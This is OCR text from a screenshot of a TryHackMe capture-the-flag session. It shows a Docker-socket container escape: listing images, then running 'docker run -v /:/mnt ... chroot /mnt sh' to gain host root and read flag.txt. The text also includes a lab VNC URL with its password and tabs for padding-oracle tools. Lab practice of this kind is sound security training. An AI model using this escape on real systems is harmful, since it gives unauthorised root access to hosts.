 Activities
Firefox Web Browser
Jul 14 08:07
TryHackMe | D
TryHackMe | N
MUTED
THM Browse
MUTED
glebarez/padr
(471) Discord
djosix/padding
AonCyberLabs
TheCrowned/p
mpgn/Padding
padding-oracle-at
mpgn/Padding
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=7c70d041a1c04b8c&proxyIP=10.10.5.84&resize=remote
Applications Places System
Sun 14 Jul, 07:07
AttackBox IP:10.10.5.84
root@ip-10-10-5-84: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
bash: capsh: command not found
root@02e849f307cc:/#
root@02e849f307cc:/# ls -la /var/run/docker.sock
srw-rw---- 1 root 119 0 Jul 14 04:54 /var/run/docker.sock
root@02e849f307cc:/# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB
openjdk 11 47a932d998b7 23 months ago 654MB
root@02e849f307cc:/# docker run -v /:/mnt --rm -it openjdk:11 chroot /mnt sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /
bin dev flag.txt lib lib64 lost+found mnt proc run snap sys usr
boot etc home lib32 libx32 media opt root sbin srv tmp var
# head -c4 flag.txt
THM{# ls /home
ubuntu
#
18 -it: Runs the container in interactive mode with a
terminal.
19 openjdk:11: Specifies the Docker image to use.
20 chroot /mnt sh: Changes the root directory to /mnt (
10 characters selected
Spaces: 4
Plain Text